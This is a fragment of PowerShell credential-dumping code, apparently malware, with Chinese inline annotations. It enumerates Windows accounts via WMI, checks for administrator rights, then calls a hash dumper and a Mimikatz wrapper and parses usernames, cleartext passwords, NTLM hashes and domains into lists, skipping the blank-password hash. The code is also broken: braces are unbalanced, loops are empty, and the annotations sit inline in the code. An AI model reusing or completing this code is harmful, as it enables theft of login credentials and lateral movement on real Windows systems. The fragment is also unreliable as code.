 try{
write-host "init...."
$temp = (Get-WmiObject -Class Win32_UserAccount)
foreach ($t in $temp) {
$pattern="(\d{4}$)"
if(($t.SID -match $pattern) -and ($alluser -notcontains $t.Name)){
$alluser += $t.Name 利用WMI获得用户名
}
}
if (([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole] "Administrator")){
$hasharray = geth 调用powerdump获得登录凭证
foreach($hashline in $hasharray){
$hash = $hashline.split(":")
$un = $hash[0]
$hs = $hash[3]
if($hash[1] -eq '500' -or $hash[1].length -eq 4){
if ($alluser -notcontains $un){
if ($allhash -notcontains $hs){
}
}
$getpass = (Invoke-Mypass).Replace(" ", "") 调用Mimikatz获得登录凭证
$mm=[regex]::matches($getpass,'\*Username:.+');
$pp=[regex]::matches($getpass,'\*Password:.+');
$nn=[regex]::matches($getpass,'\*NTLM:.+');
$dd=[regex]::matches($getpass,'\*Domain:.+');
foreach($uuu in $mm){
foreach($ppp in $pp){
foreach($hhh in $nn){
$hhh=$hhh.value.trim().Replace('*NTLM:', "");
if (($hhh -ne '31d6cfe0d16ae931b73c59d7e0c089c0') -and ($gethashs -notcontains $hhh)){
$gethashs += "$hhh"
}
if ($allhash -notcontains $hhh){
$allhash += "$hhh"
}
}
foreach($ddd in $dd){
}
}catch{}